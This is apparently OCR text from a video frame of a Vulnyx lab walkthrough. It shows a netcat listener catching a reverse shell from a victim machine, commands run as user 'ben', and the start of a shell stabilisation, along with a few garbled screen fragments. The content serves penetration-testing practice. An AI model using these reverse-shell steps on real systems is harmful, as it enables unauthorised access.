 HaCK - VMware Workstation
File Edit View VM Tabs Help
Home HaCK Ready
Gracias por el apoyo
13437/
13500
MyIP > 192.168.0.13 HTB > Disconnect Victim > 192.168.0.14
❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.13] from (UNKNOWN) [192.168.0.14] 58796
whoami
ben
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:5f:4e:9c brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.0.14/24 brd 192.168.0.255 scope global dynamic ens33
valid_lft 600678sec preferred_lft 600678sec
inet6 fe80::20c:29ff:fe5f:4e9c/64 scope link
valid_lft forever preferred_lft forever
script /dev/null -c bash
Script started, output log file is '/dev/null'.
ben@ready:/var/www/html$ ^Z
zsh: suspended  nc -nlvp 4444
~/Do/Vulnyx/Ready/content stt
sudo su wfuzz
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar
16°C Parc. nublado
08:36 p. m.
13/09/2023